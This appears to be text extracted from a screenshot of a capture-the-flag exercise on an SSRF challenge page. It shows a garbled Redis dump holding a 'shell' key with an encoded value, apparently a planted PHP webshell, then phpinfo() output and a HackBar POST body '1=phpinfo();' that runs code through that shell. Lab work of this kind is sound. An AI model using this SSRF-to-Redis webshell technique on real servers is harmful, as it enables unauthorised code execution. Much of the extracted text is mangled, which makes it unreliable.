 REDIS0009� redis-ver 5.0.9� redis-bits�@� ctime��y�b� used-mem � � aof-preamble��� shell�@d@} u003cu f 70 68 ` 2` 5@ 6 61@ @,2@" 24 5@65@'4`
3@ ` b 3@1 5d 29 3@ `T`m 3e�
PHP Version 7.3.22
php
System Linux 6151355e39a2 5.4.0-124-generic #140-Ubuntu SMP Thu Aug 4 02:23:37 UTC 2022 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://f75a9910-e3bb-48f9-b8a0-c9232842cbad.challenge.ctf.show/ssrf.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();